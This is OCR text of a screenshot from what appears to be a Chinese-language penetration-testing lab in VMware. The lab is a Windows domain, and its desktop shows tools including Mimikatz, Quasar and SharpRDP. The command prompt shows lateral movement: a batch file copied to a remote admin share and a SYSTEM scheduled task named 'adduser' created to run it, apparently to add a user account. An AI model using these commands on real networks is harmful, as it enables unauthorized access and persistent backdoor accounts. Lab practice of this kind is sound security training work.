 2008 R2 x64 WebServer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2008 R2 x64 WebServer Win 7 x64 Mary-PC Win 8.1 x64 Jack-PC 2003 x86 FileServer Server 2012 SqlServer 2008 R2 x64 DC God.org
回收站 事件查看器 Internet 信 LPL Quick Log Parser LogParse... 1.asp;.txt users.dat pssword.txt Quasar.v... Mimikatz... PCHunter...
息服务(I... Query Lizard
管理员: 命令提示符
2020/05/14 17:24 <DIR> Users
2020/05/15 21:13 <DIR> Windows
3 个文件 2,379,048 字节
8 个目录 45,781,409,792 可用字节
C:\>copy add.bat \\192.168.3.32\c$
覆盖 \\192.168.3.32\c$\add.bat 吗? (Yes/No/All): yes
已复制 1 个文件。
C:\>schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\a
dd.bat /F
成功: 成功创建计划任务 "adduser"。
C:\>
Procmon.exe SQL S
Manag
nter... SharpRDP...
Internet phpS
Explo...
procexp6... mimika
本地安全策 任务计
略 序
服务 Quick Easy
FTP Ser...
计算机管理 ftptrace...